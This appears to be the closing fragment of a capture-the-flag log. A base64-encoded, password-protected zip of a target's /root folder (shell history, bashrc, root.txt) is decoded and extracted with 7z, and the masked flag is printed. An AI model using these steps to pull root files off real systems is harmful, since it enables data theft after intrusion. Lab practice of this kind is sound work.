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" |base64 -d > booj.zip; 7z x booj.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.utf8,Utf16=on,HugeFiles=on,64 bits,4 CPUs Intel(R) Core(TM) i7-5600U CPU @ 2.60GHz (306D4),ASM,AES-NI)
Scanning the drive for archives:
1 file, 3858 bytes (4 KiB)
Extracting archive: booj.zip
Path = booj.zip
Type = zip
Physical Size = 3858
Enter password (will not be echoed):
Everything is Ok
Folders: 3
Files: 7
Size: 4268
Compressed: 3858
cat root.txt
17xxxxxxxxxxxxxxxxxxxxxxxxxxxxe0
:)